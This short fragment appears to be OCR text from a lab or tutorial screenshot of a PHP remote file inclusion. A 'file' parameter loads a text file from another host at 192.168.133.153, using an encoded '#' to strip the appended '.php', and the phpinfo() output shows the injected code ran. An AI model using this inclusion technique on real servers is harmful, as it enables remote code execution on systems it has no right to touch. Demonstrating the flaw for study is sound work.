 phpinfo()
localhost/test.php?file=http://192.168.133.153/1.txt%23
http://192.168.133.153/1.txt#.php
PHP Version 5.2.17
php
System Windows NT DESKTOP-8M7OH2U 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"